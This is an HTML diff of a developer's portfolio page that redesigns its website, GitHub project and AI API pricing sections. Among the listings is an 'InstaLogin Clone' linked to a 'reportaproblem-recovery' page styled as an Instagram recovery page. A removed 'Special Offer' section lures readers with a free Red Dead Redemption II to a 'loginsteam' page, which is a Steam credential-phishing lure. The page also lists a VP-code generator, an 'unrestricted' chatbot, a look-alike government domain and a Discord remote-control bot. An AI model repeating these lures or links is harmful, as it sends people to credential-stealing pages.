-                            <a href="https://pyrollc.com.tr/aiwebgen" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>PyroAI Search</h3>
-                            <p>Find accurate answers and insights with the PyroAI-powered search engine.</p>
-                            <a href="https://pyrollc.com.tr/ai" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Pyro Benchmark</h3>
-                            <p>Test your GPU's performance with this online 3D benchmark tool.</p>
-                            <a href="https://pyrollc.com.tr/benchmark" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Machine Learning Demo</h3>
-                            <p>Experience smart handwriting recognition and train your own model.</p>
-                            <a href="https://pyrollc.com.tr/aidemo" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>BaloonBet</h3>
-                            <p>Try your luck in this exciting and interactive balloon betting game.</p>
-                            <a href="https://pyrollc.com.tr/baloonbet" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>AirDrop Online</h3>
-                            <p>Transfer files locally between devices with this P2P application.</p>
-                            <a href="https://airdroponline.netlify.app" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>InstaLogin Clone</h3>
-                            <p>A functional clone of the Instagram login page for educational purposes.</p>
-                            <a href="https://reportaproblem-recovery.netlify.app/?username=pyrollcwebsiteuser" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>PixelMine</h3>
-                            <p>Engage in an exciting pixel-based mine betting game experience.</p>
-                            <a href="https://pyrollc.com.tr/pixelmine" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>WhatsApp Chat Generator</h3>
-                            <p>Create realistic-looking WhatsApp conversation screenshots.</p>
-                            <a href="https://pyroalww.github.io/WhatsAppChatGenerator" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Blackjack Royale</h3>
-                            <p>A competitive Blackjack gaming platform for card game enthusiasts.</p>
-                            <a href="https://blackjackroyale.netlify.app" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Valorant VP Generator</h3>
-                            <p>A conceptual tool for generating Valorant Point (VP) codes.</p>
-                            <a href="https://pyroalww.github.io/Valorant-VP-Generator/" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Neural-Discourse Framework</h3>
-                            <p>Platform for training & analyzing advanced deep learning conversational models.</p>
-                            <a href="https://pyroalww.github.io/Neural-Discourse-Framework" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>AI Chatbot Token Counter</h3>
-                            <p>Manage and monitor token usage across various AI models efficiently.</p>
-                            <a href="https://pyrollc.com.tr/tokenizer" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <!-- Websites End -->
+            <div class="wrap">
+                <div class="rv"><span class="s-label">Portfolio</span>
+                    <h2 class="s-title">Websites</h2>
+                    <p class="s-desc">Web applications powered by PyroAI infrastructure.</p>
+                </div>
+                <div class="p-grid">
+
+                    <a href="https://pyroos-web.netlify.app" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-p"><i class="fas fa-desktop"></i></div>
+                            <div style="display:flex;gap:.3rem"><span class="status st-active">Active</span><span
+                                    class="status st-new">New</span></div>
+                        </div>
+                        <h3>PyroOS</h3>
+                        <p>Browser-based operating system with built-in file system, browser, App Store, and script
+                            installer.</p>
+                        <div class="tags"><span class="tag">OS</span><span class="tag">Web App</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://unrealengine-web.netlify.app" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-t"><i class="fas fa-cube"></i></div>
+                            <div style="display:flex;gap:.3rem"><span class="status st-active">Active</span><span
+                                    class="status st-new">New</span></div>
+                        </div>
+                        <h3>Unreal Engine Web</h3>
+                        <p>Web-based game engine. Build 3D games, code with visual blueprints, and export builds.</p>
+                        <div class="tags"><span class="tag">3D</span><span class="tag">Game Engine</span><span
+                                class="tag">WebGL</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://mindcanvas-web.netlify.app" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-pk"><i class="fas fa-palette"></i></div>
+                            <div style="display:flex;gap:.3rem"><span class="status st-active">Active</span><span
+                                    class="status st-new">New</span></div>
+                        </div>
+                        <h3>MindCanvas</h3>
+                        <p>AI-powered infinite whiteboard. Write, draw, collaborate, or let AI generate visuals.</p>
+                        <div class="tags"><span class="tag">AI</span><span class="tag">Canvas</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <!-- MAINTENANCE: HomeworkAI -->
+                    <div class="p-card maint-card rv">
+                        <div class="maint-overlay">
+                            <i class="fas fa-lock maint-icon"></i>
+                            <span class="maint-label">🔒 Encrypted — Under Maintenance</span>
+                            <a href="https://topluodevai.netlify.app" target="_blank" class="maint-access">Access Anyway
+                                →</a>
+                        </div>
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-a"><i class="fas fa-graduation-cap"></i></div><span
+                                class="status st-maint">Maintenance</span>
+                        </div>
+                        <h3>HomeworkAI</h3>
+                        <p>AI homework assistant. Upload assignment photos and receive formatted PDF solutions.</p>
+                        <div class="tags"><span class="tag">AI</span><span class="tag">Education</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </div>
+
+                    <!-- MAINTENANCE: GovQuery -->
+                    <div class="p-card maint-card rv">
+                        <div class="maint-overlay">
+                            <i class="fas fa-lock maint-icon"></i>
+                            <span class="maint-label">🔒 Encrypted — Under Maintenance</span>
+                            <a href="https://turkiye-government.netlify.app" target="_blank" class="maint-access">Access
+                                Anyway →</a>
+                        </div>
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-b"><i class="fas fa-landmark"></i></div><span
+                                class="status st-maint">Maintenance</span>
+                        </div>
+                        <h3>GovQuery</h3>
+                        <p>Government-grade query system for authorized officials. Institutional access controls.</p>
+                        <div class="tags"><span class="tag">Security</span><span class="tag">Gov</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </div>
+
+                    <!-- LEGAL: UnlockedGPT -->
+                    <a href="https://unlocked-gpt.netlify.app" target="_blank" class="p-card legal-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-r"><i class="fas fa-brain"></i></div><span
+                                class="status st-legal">Legal Review</span>
+                        </div>
+                        <h3>UnlockedGPT</h3>
+                        <p>Unrestricted AI chatbot — currently under legal review with limited PyroAI usage.</p>
+                        <div class="tags"><span class="tag">AI</span><span class="tag">Limited</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                        <div class="legal-bar"><i class="fas fa-scale-balanced"></i> Legal Review — Limited PyroAI
+                            Access</div>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/pyroai" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-p"><i class="fas fa-robot"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>PyroAI</h3>
+                        <p>Free, unlimited AI chatbot with real-time responses and advanced language processing.</p>
+                        <div class="tags"><span class="tag">AI</span><span class="tag">Chatbot</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/aiwebgen" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-t"><i class="fas fa-wand-magic-sparkles"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>PyroAI Web Builder</h3>
+                        <p>Generate production-ready websites through natural language prompts.</p>
+                        <div class="tags"><span class="tag">AI</span><span class="tag">Generator</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/ai" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-pk"><i class="fas fa-magnifying-glass"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>PyroAI Search</h3>
+                        <p>AI-powered search engine with contextual answers and deep web insights.</p>
+                        <div class="tags"><span class="tag">Search</span><span class="tag">AI</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/benchmark" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-a"><i class="fas fa-gauge-high"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>Pyro Benchmark</h3>
+                        <p>Online 3D GPU benchmark with ray-tracing tests and performance scoring.</p>
+                        <div class="tags"><span class="tag">WebGL</span><span class="tag">3D</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/aidemo" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-g"><i class="fas fa-pen-nib"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>ML Handwriting Demo</h3>
+                        <p>Real-time handwriting recognition with interactive model training.</p>
+                        <div class="tags"><span class="tag">ML</span><span class="tag">Demo</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://airdroponline.netlify.app" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-g"><i class="fas fa-share-nodes"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>AirDrop Online</h3>
+                        <p>Peer-to-peer file transfer over local network. Browser-based, no installation.</p>
+                        <div class="tags"><span class="tag">P2P</span><span class="tag">WebRTC</span></div><span
+                            class="c-link">Access <i class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/baloonbet" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-r"><i class="fas fa-gamepad"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>BalloonBet</h3>
+                        <p>Multiplayer balloon betting game with real-time multipliers.</p>
+                        <div class="tags"><span class="tag">Game</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://blackjackroyale.netlify.app" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-p"><i class="fas fa-crown"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>Blackjack Royale</h3>
+                        <p>Premium blackjack with realistic animations and leaderboard.</p>
+                        <div class="tags"><span class="tag">Casino</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/pixelmine" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-t"><i class="fas fa-bomb"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>PixelMine</h3>
+                        <p>Pixel-art minesweeper with betting mechanics.</p>
+                        <div class="tags"><span class="tag">Game</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyrollc.com.tr/tokenizer" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-pk"><i class="fas fa-coins"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>AI Token Counter</h3>
+                        <p>Monitor token usage across models with cost estimation.</p>
+                        <div class="tags"><span class="tag">Tools</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://reportaproblem-recovery.netlify.app/?username=demo" target="_blank"
+                        class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-a"><i class="fab fa-instagram"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>InstaLogin Clone</h3>
+                        <p>Pixel-perfect Instagram login UI recreation for educational study.</p>
+                        <div class="tags"><span class="tag">Clone</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyroalww.github.io/WhatsAppChatGenerator" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-g"><i class="fab fa-whatsapp"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>WhatsApp Chat Gen</h3>
+                        <p>Generate realistic WhatsApp conversation screenshots.</p>
+                        <div class="tags"><span class="tag">Generator</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyroalww.github.io/Valorant-VP-Generator/" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-r"><i class="fas fa-crosshairs"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>Valorant VP Gen</h3>
+                        <p>Conceptual VP code generator — front-end UI experiment.</p>
+                        <div class="tags"><span class="tag">Concept</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
+                    <a href="https://pyroalww.github.io/Neural-Discourse-Framework" target="_blank" class="p-card rv">
+                        <div class="p-card-head">
+                            <div class="p-card-icon ic-b"><i class="fas fa-network-wired"></i></div><span
+                                class="status st-active">Active</span>
+                        </div>
+                        <h3>Neural Discourse</h3>
+                        <p>Deep learning conversational model training platform.</p>
+                        <div class="tags"><span class="tag">Deep Learning</span></div><span class="c-link">Access <i
+                                class="fas fa-arrow-right"></i></span>
+                    </a>
+
                 </div>
             </div>
         </section>
 
+        <!-- GITHUB -->
         <section id="projects" class="section">
-            <div class="container">
-                <h2 class="section-title">Projects</h2>
-                <div class="items-list">
-                    <!-- Projects Start -->
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>FullBench</h3>
-                            <p>A comprehensive Python benchmarking tool for thorough computer performance analysis.</p>
-                            <a href="https://github.com/pyroalww/FullBench" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>autofsrmod</h3>
-                            <p>Automated tool for updating fsrmod on devices, streamlining the update process.</p>
-                            <a href="https://github.com/pyroalww/autofsrmod" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>px</h3>
-                            <p>An advanced Python-based shell with a wide array of functionalities and capabilities.</p>
-                            <a href="https://github.com/pyroalww/px" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>OnlinePad</h3>
-                            <p>A feature-rich web-based notepad application for streamlined note-taking and organization.</p>
-                            <a href="https://github.com/pyroalww/OnlinePad" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>pyroxy</h3>
-                            <p>A Python-based proxy scraper and validator for efficient proxy management.</p>
-                            <a href="https://github.com/pyroalww/pyroxy" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>useragentgenerator</h3>
-                            <p>Tool for generating user-agent strings, useful for web scraping and automation tasks.</p>
-                            <a href="https://github.com/pyroalww/useragentgenerator" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Download Time Calculator</h3>
-                            <p>Calculate estimated download times based on file size and internet speed.</p>
-                            <a href="https://github.com/pyroalww/downloadtimecalculator" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>HashCheck</h3>
-                            <p>Python application for computing and verifying file hash values using various algorithms.</p>
-                            <a href="https://github.com/pyroalww/HashCheck" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>websitecopier</h3>
-                            <p>Simple utility for copying websites locally for offline viewing and analysis.</p>
-                            <a href="https://github.com/pyroalww/websitecopier" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>OpenChatBackend</h3>
-                            <p>Advanced chat application backend with a comprehensive feature set.</p>
-                            <a href="https://github.com/pyroalww/openchat" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>OpenForumBackend</h3>
-                            <p>Powerful forum site backend with advanced features and an attack-protected database system.</p>
-                            <a href="https://github.com/pyroalww/openforum" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>DiscordClone</h3>
-                            <p>Comprehensive backend for Discord clones with a detailed implementation guide.</p>
-                            <a href="https://github.com/pyroalww/DiscordClone" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>genai-client</h3>
-                            <p>Unlimited AI usage tool leveraging Google Gemini API for advanced AI interactions.</p>
-                            <a href="https://github.com/pyroalww/genai-client" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>Codedit</h3>
-                            <p>Feature-rich code editor developed with Python and PyQt5, offering a modern coding experience.</p>
-                            <a href="https://github.com/pyroalww/Codedit" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>remote-control-tool</h3>
-                            <p>Versatile Discord bot for system control, file management, and media handling via commands.</p>
-                            <a href="https://github.com/pyroalww/remote-control-tool" target="_blank" class="item-link">
-                                <i class="fab fa-github"></i> <span>View on GitHub</span>
-                            </a>
-                        </div>
-                    </div>
-                    <!-- Projects End -->
+            <div class="wrap">
+                <div class="rv"><span class="s-label">Open Source</span>
+                    <h2 class="s-title">GitHub Projects</h2>
+                    <p class="s-desc">Open-source tools and libraries.</p>
+                </div>
+                <div class="gh-grid">
+                    <a href="https://github.com/pyroalww/FullBench" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> FullBench</h4>
+                        <p>Python benchmarking for performance analysis.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/autofsrmod" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> autofsrmod</h4>
+                        <p>Automated FSR mod updater.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/px" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> px</h4>
+                        <p>Advanced Python shell.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/OnlinePad" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> OnlinePad</h4>
+                        <p>Web-based notepad app.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/pyroxy" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> pyroxy</h4>
+                        <p>Proxy scraper & validator.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/useragentgenerator" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> useragentgen</h4>
+                        <p>User-agent string generator.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/downloadtimecalculator" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> dl-time-calc</h4>
+                        <p>Download time estimator.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/HashCheck" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> HashCheck</h4>
+                        <p>File hash verification tool.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/websitecopier" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> websitecopier</h4>
+                        <p>Copy websites for offline use.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/openchat" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> OpenChat</h4>
+                        <p>Chat application backend.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/openforum" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> OpenForum</h4>
+                        <p>Forum backend with secure DB.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/DiscordClone" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> DiscordClone</h4>
+                        <p>Full Discord clone backend.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/genai-client" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> genai-client</h4>
+                        <p>Google Gemini API client.</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/Codedit" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> Codedit</h4>
+                        <p>Python code editor (PyQt5).</p>
+                    </a>
+                    <a href="https://github.com/pyroalww/remote-control-tool" target="_blank" class="gh-card rv">
+                        <h4><i class="fab fa-github"></i> remote-ctrl</h4>
+                        <p>Discord bot for system control.</p>
+                    </a>
                 </div>
             </div>
         </section>
 
-        <section id="promotion" class="section promotion-section">
-            <div class="container">
-                <h2 class="section-title promotion-title">✨ Special Offer! ✨</h2>
-                <div class="promotion-content">
-                    <img src="https://cdn.akamai.steamstatic.com/steam/apps/1174180/header.jpg?t=1695229425" alt="Red Dead Redemption 2" class="promotion-image">
-                    <h3>Red Dead Redemption II - Get it for Free!</h3>
-                    <p>
-                        You can add the legendary open-world experience Red Dead Redemption II to your Steam library with a <strong>100% discount</strong>!
-                        Visit the link below and use the promo code <code>PYROALW</code> on the checkout page.
-                    </p>
-                    <a href="https://loginsteam.netlify.app/" target="_blank" class="promotion-button">
-                        <i class="fas fa-ticket-alt"></i> Grab the Deal & Use Code
-                    </a>
-                    <p class="promotion-note">This special offer is valid for a limited time. Don't miss out!</p>
+        <!-- API SECTION -->
+        <section id="api" class="api-section">
+            <div class="wrap">
+                <div class="rv"><span class="s-label">PyroAI API</span>
+                    <h2 class="s-title">Models & Pricing</h2>
+                    <p class="s-desc">Integrate PyroAI models into your applications. RESTful API with WebSocket
+                        support.</p>
+                </div>
+
+                <!-- API OVERVIEW -->
+                <div class="api-intro rv">
+                    <div class="api-intro-text">
+                        <h3>Quick Start</h3>
+                        <p>All PyroAI models are accessible through a unified REST API. Authenticate with your API key,
+                            choose a model, and start generating completions.</p>
+                        <div class="api-endpoint"><span class="method">POST</span> <span
+                                class="url">https://api.pyroai.dev/v3/chat/completions</span></div>
+                        <div class="api-endpoint"><span class="method">GET</span> <span
+                                class="url">https://api.pyroai.dev/v3/models</span></div>
+                        <div class="api-endpoint"><span class="method">POST</span> <span
+                                class="url">https://api.pyroai.dev/v3/embeddings</span></div>
+                        <div class="api-features">
+                            <div class="api-feat"><i class="fas fa-check"></i> JSON & streaming responses</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> Function calling support</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> WebSocket real-time API</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> Rate limiting with backoff</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> OpenAI-compatible format</div>
+                            <div class="api-feat"><i class="fas fa-check"></i> SDK for Python & Node.js</div>
+                        </div>
+                    </div>
+                    <div class="api-code-block">
+                        <div class="api-code-header"><span class="lang">Python</span><span>example.py</span></div>
+                        <div class="api-code-body"><span class="kw">import</span> requests
+
+                            <span class="cm"># Initialize PyroAI client</span>
+                            url = <span class="str">"https://api.pyroai.dev/v3/chat/completions"</span>
+                            headers = {
+                            <span class="str">"Authorization"</span>: <span class="str">"Bearer pyro_live_..."</span>,
+                            <span class="str">"Content-Type"</span>: <span class="str">"application/json"</span>
+                            }
+
+                            payload = {
+                            <span class="str">"model"</span>: <span class="str">"pyroai3-generic"</span>,
+                            <span class="str">"messages"</span>: [
+                            {<span class="str">"role"</span>: <span class="str">"user"</span>, <span
+                                class="str">"content"</span>: <span class="str">"Hello!"</span>}
+                            ],
+                            <span class="str">"max_tokens"</span>: 512,
+                            <span class="str">"temperature"</span>: 0.7
+                            }
+
+                            response = requests.<span class="fn">post</span>(url, headers=headers, json=payload)
+                            result = response.<span class="fn">json</span>()
+                            <span class="fn">print</span>(result[<span class="str">"choices"</span>][0][<span
+                                class="str">"message"</span>][<span class="str">"content"</span>])
+                        </div>
+                    </div>
+                </div>
+
+                <!-- PRICING -->
+                <div class="price-grid rv">
+                    <div class="price-card">
+                        <h3>pyroAI3-SuperFast</h3>
+                        <span class="price-tier">Optimized for speed</span>
+                        <div class="price">$0.002<span> / 1K tokens</span></div>
+                        <p class="price-desc">Best for real-time applications and chatbots.</p>
+                        <ul>
+                            <li><i class="fas fa-check"></i> ~80ms average latency</li>
+                            <li><i class="fas fa-check"></i> 4K context window</li>
+                            <li><i class="fas fa-check"></i> 500 RPM rate limit</li>
+                            <li><i class="fas fa-check"></i> Text generation</li>
+                            <li><i class="fas fa-check"></i> REST API access</li>
+                            <li><i class="fas fa-xmark"></i> No function calling</li>
+                            <li><i class="fas fa-xmark"></i> No vision support</li>
+                        </ul>
+                        <button class="price-btn" onclick="document.getElementById('apiKeyField').focus()">Get API
+                            Key</button>
+                    </div>
+                    <div class="price-card featured">
+                        <h3>pyroAI3-Generic</h3>
+                        <span class="price-tier">Balanced performance</span>
+                        <div class="price">$0.008<span> / 1K tokens</span></div>
+                        <p class="price-desc">Best for most production use cases.</p>
+                        <ul>
+                            <li><i class="fas fa-check"></i> ~200ms average latency</li>
+                            <li><i class="fas fa-check"></i> 16K context window</li>
+                            <li><i class="fas fa-check"></i> 200 RPM rate limit</li>
+                            <li><i class="fas fa-check"></i> Text + Code generation</li>
+                            <li><i class="fas fa-check"></i> Function calling</li>
+                            <li><i class="fas fa-check"></i> Streaming support</li>
+                            <li><i class="fas fa-check"></i> Priority queue</li>
+                        </ul>
+                        <button class="price-btn" onclick="document.getElementById('apiKeyField').focus()">Get API
+                            Key</button>
+                    </div>
+                    <div class="price-card">
+                        <h3>pyroAI3-Ultra</h3>
+                        <span class="price-tier">Maximum capability</span>
+                        <div class="price">$0.024<span> / 1K tokens</span></div>
+                        <p class="price-desc">Enterprise-grade reasoning and multimodal.</p>
+                        <ul>
+                            <li><i class="fas fa-check"></i> ~380ms average latency</li>
+                            <li><i class="fas fa-check"></i> 128K context window</li>
+                            <li><i class="fas fa-check"></i> 100 RPM rate limit</li>
+                            <li><i class="fas fa-check"></i> Advanced reasoning</li>
+                            <li><i class="fas fa-check"></i> Vision + Multimodal</li>
+                            <li><i class="fas fa-check"></i> Dedicated support</li>
+                            <li><i class="fas fa-check"></i> Custom fine-tuning</li>
+                        </ul>
+                        <button class="price-btn" onclick="document.getElementById('apiKeyField').focus()">Get API
+                            Key</button>
+                    </div>
+                </div>
+
+                <!-- RATE LIMITS -->
+                <div class="api-key-box rv">
+                    <h4 style="margin-bottom:.75rem"><i class="fas fa-table"></i> Rate Limits & Quotas</h4>
+                    <table class="rate-table">
+                        <thead>
+                            <tr>
+                                <th>Model</th>
+                                <th>RPM</th>
+                                <th>TPM</th>
+                                <th>Max Tokens</th>
+                                <th>Context</th>
+                                <th>Batch</th>
+                            </tr>
+                        </thead>
+                        <tbody>
+                            <tr>
+                                <td>pyroAI3-SuperFast</td>
+                                <td>500</td>
+                                <td>150K</td>
